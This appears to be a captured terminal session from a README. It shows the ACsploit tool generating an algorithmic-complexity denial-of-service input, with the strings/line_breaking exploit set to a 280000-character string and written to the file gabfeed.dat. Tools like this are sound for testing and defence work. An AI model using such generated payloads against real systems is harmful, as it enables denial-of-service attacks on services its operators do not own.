 [(venv) Moriya:acsploit adam.jacobson$ ./acsploit.py
acsploit
[(acsploit) use strings/line_breaking
exploit => strings/line_breaking
[(acsploit : strings/line_breaking) set exploit.string_length 280000
exploit.string_length => 280000
[(acsploit : strings/line_breaking) set output file
output => file
[(acsploit : strings/line_breaking) set output.filename gabfeed.dat
output.filename => gabfeed.dat
[(acsploit : strings/line_breaking) run
Running strings/line_breaking...
Finished running strings/line_breaking
(acsploit : strings/line_breaking)